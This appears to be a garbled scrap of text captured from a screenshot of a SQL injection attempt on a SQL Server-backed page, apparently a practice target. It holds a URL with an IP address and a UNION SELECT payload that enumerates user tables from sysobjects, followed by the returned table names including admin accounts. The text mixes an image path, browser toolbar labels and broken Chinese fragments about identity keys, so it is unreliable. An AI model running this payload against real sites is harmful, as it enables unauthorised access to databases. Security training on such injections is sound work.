 59.63.200.79:8015/?id=1' union select all id,name,null from sysobjects where xtype='U'-- 0
火狐官方站点 常用网址
id Title
1 怎么让SQLServer的逐渐自动 设置ID主键自增？在创建表的时候就可以。在新增数据的时候就不需要对ID进行赋
增长呢? 自动增加,第一个参数是种子值,第二个是增量值; primary key是主键 */
437576597 news
469576711 ggadmin2
485576768 ggadmin32
1977058079 admin
2057058364 dtproperties